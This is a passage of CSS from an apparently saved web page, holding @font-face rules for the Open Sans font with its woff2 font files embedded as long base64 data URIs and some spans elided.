'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFW50bbck.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACw0ABEAAAAAWzgAACvVAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGkYbEBxsBmAAgX4IgSIJjzQREAr+bO8xC4NcAAE2AiQDhzQEIAWDWgeOMAyCCRt3UBdkXkvH3Q4UPLt6QUQRbBwQQG0Q\/P9\/QoIaY\/igHYhmrZZwQgROhAKExWITBRaLADsinIpQdQB\/OvMAC5UNG6chQJitK70s9\/71et67fsQZlSNsZnORZlzjXfN6TDjD2a+2SS2lM84T\/ZXKNJdl4k2XbpXRNC35VbbRRK9tPtHzpv\/EFDrX9wztp9rBpZ0ew\/9ccPdxpq6dNvWmg0LLZuLO9vCO0NgnufDfJ\/f\/7VNd1X3v+9CAjIgIcMYIUDZronFIR0IEOIJv1fD83Hr0J3pIyTZwA24DxoIoqQGjYoBFbEyJHhLp0EFLhgFMKuYIqTwOqUMsbOQwCq8N\/1OtSZei9yCLIM0vTY5ey7Meky5Lu8yNfNFLDmXU0RVPkDtami53ME31fbBQA1RAQurIcmmKjRPSmKTU+lsbhj1tmP69qRVAgFnLfZFNaIxCOLpNcvaFQxevGDR987Uu6HmfNVNONTJ40VYmWzLIQENLnPAlzzCXvYei+6q\/svsuMOD43lkQSUMVmFu+qaKlDquRLTfRBNFpEx+pLXuuDaZPS0JmaS6TPBCVciMSJgNA1f7AaEQl+65ywkzJys3+kU69l2S6e1lWAXHq2MwtvywnKRBIuuXtlGAnxFVUGAuZbnmxNCkIqUCNuV5BYTIb2EPl\/J+pZju7MyMtAyTtge8e5cxT7nguKsIpwiF1qXLRDf7OcuOQIJIAUH6CQNJH0InAJShjAcpeUg4gnXOn56ICoHAg5EDyEn0xlXYuQ4ilW1d+LorWuXdRNld0foxpIL5dEYmQtaelCsh4bR9NqEMcRCmi87\/WMTZb4NyHa6aEEoIcqXzsgQBgvkTGgGjdswE+YECQSuO2OsWiusyausmOustDdY999YB3oGbNVSwl4G8JAXv4Ik9MiAYQAJjr\/i5IZA5yd0Wi9OCjt4fzAf7IM+mRQGoBalhCEDMQ4DcPFwSv2KeQIsE1L6EULrcREHxCpQgBEPVBBAiB7dom5\/V5wm\/zem\/hMuF3Ok7Oga27devdvG2BlYD6MmFEwrgyKTb\/teC7BgCnBA\/AWggAgIBAXKog+HJ\/bQMSQSAnLemLIE8Fi64sleuG+vVJP\/mFGa3BB98FzpZH8H+QayFb57fmXb08wtzSju5JlI9oClGvq0\/9z5QuDuA7wy\/JL\/DfN7Q0\/WkAqLHClW5l8xuvWkaFyefJBWT1V7+\/qHxh+Xz7+eGz9meaz1DPjJ+OGn6rW7H1NG1G5+85xx8EcEggbwjibcAQ9EEdhiJuwRPoYn2s9WphDQJGGaDeebA7YZFwM\/n\/K+t9sutNdhifeKUcZ6tnAr5Gb4DFHrWUcJU68mBJGpSfhDgKA3Ad2zINXVMVWRIFnmMZmiKJUxbmZqZg8\/DB\/Xu3z+p0vLXbbtar5aLvipTFUYresX3pe1v5ArQ1AixrWUmaykZsWuqNVfoA88U1ZQ5aKfGqoKJG4x1zsidylkqivHIGSR7TFZGNUsIjeYKdmKopSfyyJL\/g2bjR0MdDrYSPN+NB1UipMaWCmnKgNFuUYelB5RddapbzMBifp\/rSwHsrC5iwBulwjKFbAQdP8WOOBvWxKQPlBf+HGTfW5SJ2xo1OhVK2vSpH2kyHxMGW9zb0zCMSk20dVg2FQ8LoN1\/kZdm8i4cWabG8bBBw7mjsA4v+9cnNxRiilKef\/CmsnF7C6DKrMTL63mJCnK+Y+sfC0c0RSf8Hwqb\/\/3qog3pYg1eHgOaBe0bdzBYZZc6\/irTMfJ12vvQvrUjLR+R7yeTrLe0kwMMA7c8xdrSBpbenyLqKm1oTNMgmChTGWwaEGVmVRqRf+TSpI0LVSN+oS8NKGErzCFs6ppQ5CquesJOWk7jeNR9IayHegdXu2IJsgg0\/3aXpDZcMPmlHqpcVk8a7Qc5ra92GrDq47kIrryxQlCJxun+hyOdr8uhuy6JKBMz2nA8phJk9lFkEVRvzvYws+Cnjr\/2F6dqYPEqjvXu8KU3a7Wc\/qDbiuiutfViJAVHwMZB0kZTScQd0mNwdHCvdI95OF\/U4TNAtFClxMsg3oduThlanvzyKdUDQAmLo6PjKSu09DmSBMU3KHb8CsdpAkuL9DDuATalmlesGAVVu3MniMjpOLEJzy9IIBbFAx5JZshiylDL0A24c6zNnmTLFJBXjTXNEImg53\/cUZM2PkSv2zRFiRLlPmg7VTrthRSdjMlukKTnRmAdFGI+YJAwAZl8WupCrsjSGfoxTUi+l5ID3crdDsErVG6NaPWsYj33HhbLzgHi3Oq4JKUEkaPcZd6QxBHWyErEu6OA6t6m9Efxl0tASWaq0rFwycwQzadbWjaLZXnfZ\/CmsYTTYZwDq1\/gnN2oGS3GqbPGygfBKxR6t8n2p9FGzmPSTCGpKGQzOAVDOy5GaeGfzwN5CWdkXySzve3ImqGPVMW5pM1\/[base64]\/fJpclruQRFGY2X+G\/Oa8vOXgJ7QumUURdA2fxc++99h0dN4Yqu1\/N3JOCZlEJtSlcxNl+9W4UcA3AGI\/Awk92ZETmMEb2WgNGVGteqI+1BxcqOP9wvz2djXItdbuHu6qhLk8YQPmxCAqdUaPU8zYk6HNygrnF4EC+NUDRvBvjYhRa94sGmN\/jlZ4XZ2L5d6+74cQENZ7MEktSsjPV5VsIX9SJ7YqTsEuDeitnTRSohVrXv3HNgLqcTusRVQD88bR1zxYLJ\/[base64]\/MKGKWzlC\/Mqwz\/RYDSeQGM3eg4jCmet2kEKmBn6d7dQaQUtooIkdUORfLGNRdBY0Ne93YJDivWxn94\/6rp2FTOIG2wD2SbX7JKFISbmE6cNGUoVek\/Oe3sUIdzT\/xBf3B\/NoXlZ2\/a7l1bVex8bO\/llatxw3KQKaiJnseZe5Gl62QJyL1syC\/O8R4m+bWSNn4r9B7dFIc0Lsf3Sg6m7U3lhxQlb18N7d6ruFouAKsu1D4PoEN0tLKloCpRWV0H9PU7sc9akuLMKI\/mUeXk+lLaXHaoucTigf8IV92EvHmVxo3vgsK5OQcbr5P3Kdl\/Ctxp+PPuU+QYB6uXqykeCo3M2dUylUzKo0Am4jsAoYgm7OCCmHYYn9oywZp0Mn+dETF7Swm\/oSw76m00SVBShRRiznDpJ3NxAeh7T2B9\/T\/CUggeh2ZtevbAeApGFCwAMNiCOUDzRuv+c1NWcfm9ddsZs+q\/RkQEGDZby02hUug5YVTV1CEoobjJ1CQcMoCAD2bISWt2VIhYwVkqrpfImult8xwgH1PNafwbiSE5Sse\/JM2spmtfAME6OdbseVlZtEVZzMF2IY\/XBYLUmw9evITNHvJ9BXHUPC1gStdAbBGVgu25OYe505pgBKmmNAUYprlgLxWGnY8kjPo0+A4n0xwBwrbLfXj\/BJ\/Fu+T8TbcgApTyEnRaH6vC5inxmM7pZPprnqAmT2LTIkrQ6A0854xix2o8hGZpYt3LT7VpwQcxHPhXpx42mMHHkacNXMkzr7jnyEoIQRf7DG8334vcvoDZuHKpzsd04j7IlX4z\/CKsB6yTCzvoMbKtbZtgSYKqrhULem4fbkVOSAOgXKtbiK3l0S7jzYTdz7pDT9k1V10OgI0tEa6lS4EKd2V22Jbj0qM8DAxCYncmNodAJ2qzRg3p1xs5NksdnusxfQFKFytkOHfLfwAQ1BcThbSdrtXFqYy\/p7n4ur7TnxeWqI8ucwz1JPVRqF\/SatVjIwkNQKkvmK2ykWalOrm453SOwXFNyxeHOlWKKjfXBIKPEcgxHO8cCHldYpC0O0Np6GNbhR6vOTEn+P1YR3zSKpGukKgdnzXvAnxNvHzMStFhITxv3VzhlU1xk9tA3LDXrR7nxy+\/7rL26GszVWTmn0YnpcZVwXwpqkpKUP+cLi66t+l6\/p4jPY\/OPNLD1fD3g2oDlBhm5Jmf3xeYqI+optd4gpCXvF8\/bgHb1ao1lUL3sPiWAsVbSReqbZUY9bB1PMT6AR\/fyfA64zmj+4kil8KOF1mL+9KP58Uh84DtE9ObagdLsPma3MtyI\/Yqf59xTkVszJsmePseoQHQkgGkqz7\/WZTfnSwrzxIjcT7sbbem5ITEMJOiuD9Ccziv65C0rtcS+LbeBr\/+yKkIomCO1zTO\/NiL5BWZm4bUBDKCMwjmwWXUDaDfvlG+Hz0Nx6j9Zf+lyMtrx0fGKTEfxFlkmBtXQPNKCpdCQ7ULzvk3rpaUtaZNbFHsVJnzyjufhIstGk9hd7GhnZ2XWK6mAdd9SwjrlJ6l250fF\/afMhzJ1Vwnbtya5gXXIyCrnjk6e97dt8hFXYCiPUaSs06yrOKN\/ifrhoEIRHfejvHhpfmZkeX5kdG0Gc9QPsYcxtmRVwQULiMa5R9udauROVxpZi5uAmFOhUeqVeGnsKVJbJw9chZuWLSqhSdzUWZP2Q\/HIFfzjLqxsGZuWNIy\/ds\/Su1n+qm5v\/DrIFjTW6YNV9ulsWjHkRbEQemMhVWEeQ4LlfeC9kAeZ6\/SUltGbnV4CInPSpEZkWnpuZ3exMyPbDT+OD58Z7pd58TGvo76uhtwgvCvZHM05HnHBjyHwRREvIQ9k\/3JvVFQhGDdZzg1vnrzd3r+SWmFVHGmibXK0TjOfu7H9DS0h+x954m3pAUdhNwmeSAYLnBiZ21I3dPHNYvdpbXv1jfqtuxyZQ\/UtISERU0enz3o9STsCPB6ZGl9oFux0o\/dCNSdG7\/SmOXZI1FUyHHzBZGCftVcRAb63Dj0dQ0\/laYEVXXEXN6dnCyqoR3YlJp949r5SFZZUzlcmN3A3PLU+RffDTCb0Vyd2cXfcny8D\/BqaozRZvL6RGnosi1S3EZEUIt5kzWxYSjd3\/\/dTEjI7p5ISflcnZP8517FhwQjLNLTRLTd+OeTlhZntxYJfpyKJwhbZMEjHaVsXG1NibxBOZtYHsuWd7WjeLj943ziSzucG7YjdTx1u\/2owUnLtzZepiwki2UHlHfCoK1mhiJxBv6Cup0jOYBVi7HZCc2VAyMhnBe3eSkxtKxHUsOJVelCtJz7zwVzuc2CulTR+lJYyOTW6v20k51Xxu9N7iY4DHsH7e45Pl7h7fXQEtI6nyoeJmfxtcjIY758FoKT8ILbd161NLS\/nB7s\/1+W0vbjjaGfNax4VidrRSJPb57w4VDyZf7FTIP72JijPDYupdtdx+mkOvdtLi6PtmFXlSr6NPXLWqNL\/mcjHDOeVA\/OdDuYJrTapuTmORorbNGNyomzdrnlRjKJuh4SiRmdYfKYE66FzV5NJLtDoN+nGSdZNPPhZFg85Ql9fub7+xY9ecrlot+k3OpCcuLE5trJNxyNoa4AWn1qgXcvTQtx6X0hjVG94k4Qe36XNhyAncuwahLPgEialRNPuqW+0rRASjK4MdYtx25AGjW66\/[base64]\/pqk+eWjlm8r6CFFSW4RdQMLUXnpn8Zm47mgnCT3sIqplaFwmag6jAA33rP\/6G+8RRlGOKTul+2+MEr70TeC2zm9G38PfhcZFiKzmKlJpTe9iZmO2oskWnarr3YAya8zMHr6QOxJxIRIgemZRg1vzUoquhLJUE\/\/wyNzPiynZaSjpzow3N+\/7FZ7Pb1JeFSkJdJsi5BS0CbWJNKYdSsYRi3rY8jeCXGu57Iv1QAw\/dnUM529ExOcg65k1pD0\/+0iMTbYTqT4lrad6u1WAn0j254Q19L+0Bm6OZlINvgJiXk5sqdZ0yOckUZW46OUsGQIdCiWqJz8p\/Mf\/j6xXLyMLygt8SvFDp6Jh\/yHPs3NnvVL6G0a3VHmPGrMahzjjM1kzcz7BG9uq\/UUNMD1y+UYBBG+2q83PR+jr4T+nRObO2g\/qMoRj8VBkIjIyrdQU5u4rhB455h2j01yxNY8u95CgR6Ud84hZqNohuMT5WAXO5SI5BjpmDcvY9FK2dm9w8JSYkiCq5C0SDO69Pz6DEKSlc8srgHtc9OrxgTPd76huUMni7pTgneQGNFzyC96dXGGWV\/YYcx\/kZiYGSfg8rhPZeOP+Mmw2PBm502TYstjCdShrO9h0hjjsz+KWcUg1EqBLkv3657LATjyVhYDKzxobbx8IYiOwlzxVXMM9k9NVXN4a\/[base64]\/2rLzH\/KzGVkhXJORV5JZykm+Rleyc5lexGZSjKL6sw4x9B4Fuu0aZKytW1Jha4vJ5SRkZmrJLdD88\/3l0WHPChqyIOyQz1yKcpURqClqE2oaAanWEkMHZfoJ+QJO4MKqUkJNCkERQyx\/sq0MocPvA8IwERGWcmar4\/bU3McSMm21uRIJTz5EdYT5aZDQWkQsI9pEsnxeWf0qChXHQcUEv\/fe7pEcmweSirhi2XUKJw8puDWOXctOERJ3zakvw6bClIFz+rlqbx9ZXowRIpLtTuO2JUzrjgIhAvAhOd5mTO801lN\/\/o83Z6BarbDBSQWSYwj1s\/qx8rWRCiSa8jOWKGVlSZ3s+wa+4rUjBzWWCurlQOrUA+xynXEqtYLFq\/hjk4ss5Y5fE3rg09\/i\/V5dlGDKtmSMREddSm3YB2Mf\/taTNK291h7o65Ez2NHNS9hh2JWlm0ATxh83wqQJS2PlN4s6yoe9gpKj+6V\/T1QpK124Gr1NW7HUaBGoEKcKywO\/aWgqjn3Ys71gtE1XK+jaqhnqtgr7GyWrQU18vbPPItyu2o1pcp9TU2OqEe73E2\/O3p2p+Vju6YIoyHr\/uBpQ+trqvUX9Btp2oMj\/5g2CZ2VhyCI5BmcnrRgjF+Bwci4GBUEU9n4Doefmd2j0a6a2gbkhYcGsW3tBu+pmtioMMJ4O8frs7svaAb2UQb4Mf\/ivx79qY\/V+rp1XFrPfN194B\/kFemZWCnTormv4Q3JvQy0fT5Jf3S76WFPX+PD7a3m3b6ehl1zzyreYo2dBTwm+vYO8nbXcKUSkx+uAElg4d83hudenVscmZ4eHyHC5u0Ximfnk5wUTzHHrPrB14jRvskiSZ9SujvRk+sTs7p0u66SlXZ2i9rURWPDxPuokq54LLYRY6O938k\/Qo60A\/AXP5vcd9CuMkbVOwyHQYNeYTu8l8vYBggCIBFGsJRXlpSR8N4\/AIUgfBRsYPQbxEXj7TqAQ4+V2ELdD0VPEFap09sTw3l0Pwnvnb4xU+X4LvIAw4eZ6R7+TQgj9ndUQb3bJBg4eA0h4hHLkePyHBXBMuS47z\/cMaYYGQArfHS5Y8wUx3H\/eRD984eV8bCA\/[base64]\/sanPy5UKuEz\/G2t13T3LkBcEJYvAvTzLxV\/gIZU8ysnL4KIVPMro0\/A6NT3Jn3fBJngcmz9Dus1l1AOgs\/urCYuqRj4uBODMSotBTzyQsEvbdvwjq1mdxLAVsQ3T2\/gCgb0xkzr4LT1n1Ddd7HrV8tauv22MuLpH6xQYEIDjK5JJGyoe5sqnI3dXifE877VOSotZZp3SuoE9P\/Tpbp8oqXFchQV3WsUJQqSoFFpxgwGvjw9kBQlJbbZSPOAF1azyfhN+TQfAeS44CBB97I8FeEs313UT4I+9k4A832DdRs7xy8vXIHjGgCBcg5O4D2JJq4wX8OjiRLZzCR3KxbzRn+WOmb+vuLWMoYxBTYvw7sNVk\/PxedfDCT8s7ZtZP8+n\/P3g2vv8NzxgynUtAvWtrQeMDwwjt75Y2IRvjTM5yIHiaDLvI1wcTpu99KezqRPCL4ylIN169Agh\/2CNYHQYuSwne4Ye0fzp30uWCBoFhRPcpDD1V0kYJnpLBST9LhMntjIUF7tJKmOOJUSD2KR49VdKsN1Z1uxJicD\/AyaOzSossOfYqlwOEoNVv08axj0FqIFY85WbCWiQsW1FmGWMwqyxh5t7Vk2rmh1Y\/7FfrMChtAZjO6JZpfsxTsEl+W2OY\/tHrPOaR9lRY2uNjAmH5nsl+lgb4APBV8C0mY0Y0zuuAaDoQJo+h19eTTcuPtI6CGMI4XUazrfC4yZ+gfauNCUrCYvEGMFjaz8rK5dLMTwcPBOasPexRAUQQIWbZbocxhruF8sDROukmsYeBzhU0pEZiH8huoLMpE6kraaMEj6UmznAKqoDhggOKgH6iAMDTcBf\/j+VcOIPGCyHmAS9Ai+JI8EvGU5lSP6KdBXC\/indmHcVc3Ghci4eaYbNqdubCE\/SSsW1Xq5\/jl+NFoMeNi119dQbMdkLm\/szkWFuDNMjr8d7gJX1fPfpc3MITXNP4FGYu+HaHIXfwvGSYUl1FVjFwdSQHnDu3Dr5ZvIcRvmmjm8HjDkBZA89KZrWW4D3pAmHeBmDLbXBEPty2OCJ+J\/t5cmXyVihAMEiGSk7yzquUSCFQg1GP3ChuBsbht98yzTTjufnB8jKmnhNOCw5eaeR1Ke1gHEAx9kgTiNsmYiBoiR2fKKQk6qiB9K22fJSnnRPtrKAQNd9pLaRUMidRuOQT180DUyiFjVPj3ltKmdaWNltQH7sBsEOo\/[base64]\/04IEhIeVAd+lP3AvdPPMKeqq2nbJSfP73ZlyT283qDUflWPkN7DIKLZUOzVDDWCAKMH+4wJjOVsmxEHxsXkxJkuwMXSkEXiOoOtM0GYqq6HnosIAIqAzKsZXLADH9J2AcOU0dGM\/KPYW+DJIz5Ou1nnZDZNwNH91DisGWm8Wc\/9TflwTfc\/2h872Cn5+tR06xL\/tk3+kq1ghv3+Ee5kX2eb7fj6MFNZi778WfS\/[base64]\/DyR2TlZG8kR3GAcEr8bN2Pn2mlgs92h59HiZEPAydTXiq2Spr7nhrSYcFeSF0i\/lA1sE5Mdq6v5ezP7+UVnQnCdG0YaY7F91jw1kqCC6F5Iz\/tXwuutzLMwIkWyq+ZnsEOuYNLIFzDoGuA4oQixzYhrCxl+vqOFhqrnDPSIMnp8LMM1mWgNoQEvyggHhgd9VUaeQF7eFDlPz\/6vmq+hBwgVdn1Yq4cF1GWjbLHi2qVUBdggilKD6rnT3R0FueJitLhyKqFRNZES2WEjN0apYTCrBXtFIN\/WYxXCowiQIE2LZeoYfVez+dn8797gkUdjiLk8gZEGsQCV7A\/\/7\/ff587SpV3H2OUSbfoG9wB4pKzTl2sm+zI4UofcrCIskXB5hy4V9kXz4RdyAxdjS3JbT6\/Bip0fliX68G1RdGcC6ocf6+P2+BzLj+jjI765bBmidHqR3fOSNSf7VCB63CI2GQdsdYUFL8zpYurezy7Fm83LeWvB4\/w4j5Ip+2pc3WC4J3t3VUR4su7VPKA5Xc+JjC7IosfaO\/2LLQGM96bt6rQEOynKrIwdevmqEkXM4hcYct0zxSzGWv0O1gZ8eoxrCGxjQdmSd3DgXeqrdKFSUDypAxJ0RXO6IYdA+0gb+piuyZtke96PKk4my9tlqicrZygpCsF460tDi2Ue3o2udfw1DHYTuyIMpdkCa6SoUk3TcLMehm8hDu7hMY09Gxl2kvue9oc8q9Cs88E\/KiGHfXgIOK5oWI0WpzUnx3Ojhrf+j+BdjjZeT1ADch30rK0JL6pIZsM0ParXPhnRG2NRSGVVyjIqTRY4UwYzKkU8eRw1rkCCRJWPbO5yYbVTYLwnCAxIObEhh0JbyT4FFILfqGpWq5hCT\/[base64]\/g21rp\/wu+veOP1x\/OeyHI5eJ8gPstdz+dmX7+9tlUSRhevUAYhuhwKJ\/jUKLrjDy6geDhZwQUvfT\/Wa2YSUUAkLa3PVPakT\/r6ekQAyXy9BzWK6JqYAtrafvFlXi2CPwcGhApQIMiHpCT4oEL71SXp\/nRAdCIDA+bHb492qPpABpUHjDk8twTCUyRsdSZgQoITpEtFiwwYAdgzlA\/uZdpfpRJU04n1TH1Q9B9iUZoquXjdDmy8UX8AJiRz\/yXYpyf60dAy8og\/Hwx8R0TsJQWnRCGgFBRiKCU19pYEETOYIPxtCAQxPBc8TnsafE8Zdp1+SKVUa2zjDX\/Ai\/Vv2GTTcq5qJzCabWA8ddS7The\/\/SMXOtCViQPMq8289y9vYibtnmPuA2H41z+qfmYj\/t+7D8ExLg9tn0O8vQtpgWw\/wJudWCrk1unq7bW6WLXs52apt3kcZoGLBtPfqvfvK0Xb1C6flNw7UtKxa9RbXfy8AY7vV048A+9PGqNlMPNWxkG8K5j8s5VFfF2tEYOdL0to7h0KnQyPAfpfQcceNB8rfesjJV\/6YzGX3XGvnYNrr97HvgZVaRE2uJjhW+zwt7VD+280cm1NgCkRNPpLA5D5v0dmbfCgDTkPRvGaDO5pfEWAEENnS9iBp07zBv+GK4qujmPcZ11ZYzwfSV122CR1qphmu5IE3v\/ROLoXgjFJubc9a5x3SaRnchwG60+2m1e0mw5pr+5YDNsdB73taalUjFagIQU+imjbRKggX9SdusAAkZ6xV40WKgqN7jL\/sDrOtHqJg+lcBW1FOFgTbEf4AMAKX98ZviPD8dLm\/8BiU7YGnhte3wh+Hzvbvrbzv\/1s53pzQkNwIv4GgmASfGsHTDtdimZBge8tMevvsYMBYcBrHeFzGAJMmKHFWeOxbaGDorsRAX5oYW0osMEuzpUMCPDv0BxCOEehVzkix0boah6GsDL8GrV9c2ble9MAto6TD9AKaMzDS0\/pN+EuWnCVeZEjoEy4uDwsr4Ds5Hpb5uE2zYIq3NrN0HRIfgFXsDLm2Wg31KboPu3ylgCZynf9wjQAC8wumoL\/sDOnBC8g1XQBYIYwPYJIUQF3uaEECP4i6AECjATrlIuPUS\/dWEw0+8S3IwaYoG4IRrF0RB7xCdaWnoK90uXj8ShZor1rUOjqsIrgwkfB1FBTFUJsoTYdaRBdna+kMWcELKHnKoi1AGye70gVAdyhvpA1kaNIPNq7RmshH5vZi5gBDWA\/[base64]\/wOfiAFruwQACTKdwgCDRZ3CAEl\/[base64]\/krQC+wboZCEy20wYC9RdUD9z9FPAQMMMQIY0wxxwIbbCFjjwMUnHDGBVfccMcDT7yg4osf\/pzmLOe4SjFPKOWQMq7zAtwoYJiW7TTzY8Xl9lQoen34CUQSmUKl0RlMVv\/[base64]\/GZIZc9nTm4mhieNim\/kKqsM\/9bnOzrhijck3oWVTHtiMTufmK6YymiKB3NloQThcjFlcnNnwlSVHiykW1S+BFAy4slPs19vCBQ2tZEGqUo7wPUz5SeudarLeFjWG1kViSqdWT0dDsw\/zj7G5bLe5UUjzqUrT2vKphrSLHOXs87tJ7R2\/9P8zKfcFNXlMCIZ+f5Gjyv09MeDecR\/TVI9SnwBdh4wheshIdDya9h682xhTyveeVW7s1IIn0UiITsTAU8416tv7LdB5LzPdwp3YBNhWyBpih6zExmsCnG681dvOzTl0C3Hn7arExXtMc5OTdwwJwFtQgDuKBDD267AOMR2bxS44DcEkQhEF3gmG+v4bNzQc8khA5Bk\/66yo7Buftv4+b9nLoizx40eTqX1IcW1PUlzWNraZrp7DE88gxAnZ5vu\/52cfw23f9QHfPt3084F\/60XKvG0SEF7DedD5zaQchqiqsxjm4mJBV6SLOKl5I5\/Em+HFxyAPz52skhsaMndLQYIRxyGKP1H78PidvsknEEVOvDpd8kl1o97OVZ8aDDKaGsW26WK0t9Tj3clP1tKcFrSklVx\/riRqHoab8W+YZzL2eUIP4bxGJGdr\/gBA8\/smf21Vx0fK\/Jc5hFO7l9Z0J\/mk4ZbwPomubzQ7lzfEzvk5utMkyVDXGkUtk5+dEeSKFog+vfJIjk3kiXJUmwtQ0f5bkLVeAUuBPkSH58rd2w8ialAbrUrNtAKVQWlqrLFBNOoedSCk17Mp6OcDIHxFhOBxIpu+yS5hD8JHvpjxS9fzbvT4dziYjOPiS6R\/UIHYTgv4DJ5cTct4E+G8cqA2WyYgftoXHx9gs7XA9KSBttVW6aJjdmsos8TevRvHc3fv3Y+30vfiu9UD2nRs4xwA) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 400;\n  src: local('Open Sans Regular'), local('OpenSans-Regular'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem8YaGs126MiZpBA-UFVZ0b.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADgsABEAAAAAapwAADfKAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSIJjzQREAqBp1SBkDILg04AATYCJAOHEAQgBYNaB4R4DIIJGwJcVQd62DgAwL98dFHUDcppyez\/Twl0yLBlGhgcLyIAzyrdW5RXqssLDX4LS0M\/lESows08+\/bWYdfM1zOWwQ1YYXnSUYu3MQ7hOg5HXww8ttbiza0kBNKI\/\/qnytfXp4P7wAhJZlse+tYif1VX9+wesKKAQoWsEHxkJJInofJi3EWBApRADj3RTg\/w7vpnZ+9Q9iFlzKIkY2ZnrYxVcfaJzJk4+7JWOrdxHLlhnXN7ue\/W\/P+rpvVJBAIgIkESZJ4U1hpJdJq9MLo0Ptny7haN3xXV1nWI7eUqJRBgTnWJyO5GUU5\/n9N878sEcoAU+Mpfe8FhL4EMUuxqyaAZKensSKFxyugCafHaw6nHfSp699Rr+XBFOrXHZr79+dEY8kpaFvJhwutizCsBFbrzhAT3\/rivzb4qIMmkioawrkc97dGloZlk\/jCmK4bUBTLr2f\/+fUXtqgpkTXxfNeuDAAhGiaJG8sgpbEi6d9Vlb+UNsSy3LU\/d1CJFDMKO8\/Dq8iUVcWPxSVCMSSxpf29q2v7FAtSSdzcSFHmSExWhkItKGc5wqDQuGo+L5v\/3\/+7H38UuEYjTApcQeCGDewnkncdcrAIApcRT5ZBaq3IJ4BRA3pmDy0wzcoi5dGW6irFL07uuQ27tou68rFkRCCC2KVlkGmLEyF7\/3TGm1nN2pbW\/bPtvGxtRERFOQMFIxo99PgEA9kmMvBc\/RcjFHk4WMxUnU2OIK+UhchoAAngBwGqQMvhwQlQMKBAe0mAAIMM8PzQ+QASQoUKTrkd4ABxPD\/M+N49xi1su6GnfcGN9WRwe3reiEV9vZ3T4QKgH02g74uPjJs69Y7RemfUy4ByA20A69z3rwhvbaAAFPP+OcZVRtqnLoLMArl4AhetsgLPwAIAAeETv4eUS13B\/fPECKnBcFLlqy\/9cR+DzfF7Ju3n\/LG7wFrwXfIxP8Gk+ywu8xE\/yGifzCbWcHfj\/\/7mbE2dx4arPNdsBC9+GZx3lY3zyxa7wE7\/bmj+gz6dzmdy8MGtnyqqx+\/X31d+Xj2893n689XjGpAmjmLq0qxPzKDyafYXrvke4gGzYkCHPs7MjotxHvx6EFI6MJmW+d0HPeow0NJP+v3UerrT5dh0t3vgK63lZbAOfpa8o8QBdg3qdKpWEOIDytdX1Nce2Ou1W8\/KlixfOm\/c06quGXqtWytq5s2dOnzp54vixo0eWlxYX5ucO7C\/k94lZdWZsKCdnM+lkIh77qfb2hK5OUp7nDE\/owqvP25w+1q0tl9eF4RL3OG0IFUS9DriKB+SKgjG9e0YkaVe349eO0xwo89Nwuv2mgtNXGMH7uNa03+j6GQ6nv+QLqVAhltIJVRVTjoDTKLelxlNdX3drczkGyURVVLcTkIcgkXyJJO5KB8QjAR44i9FwdkA\/GTCI7f+ZIGRj3duiy01brymq6nQbGpQRte0pqLZ3FkWqFE3y3X4fMFzlwdynfm1fhg23mNoSW969NkleW2Nf0n3\/LcoV6aCokf3cj8cyp2\/T3EdWpyLFm8wWiyqzu28JUjgvC+7\/i9AVf\/35KuChCO7geQSxKmHLVrNSxRCG6\/vR5oaf1nr9vd6SGV8WfpBK+Y\/oLie4bBNyb+PuRCHjmkOy28WTzrAbGC2TBpvrNjGd4V2vIGHnc0I9rqi53Xfo8lsOoGiVIugmVVUG6672Ndj4GKRe075CvIXyPmiLRYeYW9r1ac+w1dXjdW1XqKHMbNs+hfIN31rfJe2qR70N4t59o7IvIVPmP6UQ\/kCOn1h0yIKcJOcup3CBIg1clbMUKqRJX\/[base64]\/NMkZxDQl4luPGwReV0h3kUxUQYfwS0Fl+w8FRUwKaD395XcX27RgJFd4t6WJfS1Tol2KlLNHCxVFEd3mGOC7Zn8k6JWI9J1KpvRxJ2pDyR5asMR31M48u4LbaFI7rvrHbZFgtkQxFWJUHxVtVU2ylwSQHYBOoeXHNJZsgomtGpvMojqe4C1GDg5H5MmG2\/ZVPETiCWbxDob1E7nlPcAEzmE4ThCdlTKPiBpk3kZPdkC7ZobBEWi9NC6kqyLyrPsSkdABPNTmVuEzCoBALfbgYavt2GA7gjA\/C3O\/b7DFnVrTjBPh4ziMuaj0EEX\/g4UBEt8MVyjnJHOyb3jNALGhU3+wj3XTEF+VlM7sRXIKzE\/CFLI5RC\/pjco1kyAHlNpCXCWkyLaymWZkqAL8X72PAuAsQDPkhhGrdQT27l+tgLZDFlp9Qb0Bxuq6xubWvNPiMB\/Rh1rr6Kc35OH+sKc0nJ6nxLSxwvOF3fdSbaOhghlr+XIaE4C8T8BAGySIoSYrtCSVEp853zn\/NFUBRjYgTPOnvEqpcJld963VaFTHziM0XyX0qKO8Wvoi\/\/NO9btYxJSIvOPaOs+2dzw88A4HeQPg4w9AGA9AYAuxlg6j1gLgwWZyRhXx\/BYrkaGBKhWuDNADyBPVxbRIx\/ZDR4essaGpC4uWBhYe6RlCQvVsbMtMBV8CwFnlwbDO4ND25e06thoOaBF5SylDPkmKsbLeOURnExDTIiOMW4w3OaCCkllmKGtTaS4\/dfQJk2u5S1QSdBykpLwUWCcdKlLwVLDOeBcyk6qSXNnZSCW6n4mmVpI7lgmCVYNGkug1d5UhyVCFgq6fCqULJQyrt1KGQvS9HjocJpN3QyYHwvpQzWBp4klGtrsZL1SgQrfSplkgypxSqVOWOK3x3SKYnl5rJB4iIdZWIKFcYsE\/[base64]\/wCxsdrfPBA1yfcotXrOkGoVfAl5NosvTDldXaZ9ODq5oQQjwTIYtsD4W77NoVpjqyIZMnlB9SAwCbntyRJD548TTZ+ytDaEkiZkb4veS32CLIavdG3QEGkEkC7BnCRgs\/K8M+F9W1BAvknZF7gl9GcFCPqK7s0Gz669pu2EBc0+IT79WLRVyG\/fMvR0iBAlkuXBASoxzl+rq2VMQqSp74PhYgNkUcIVYi4qZRDGMoe91A\/Ud6\/ALjr5q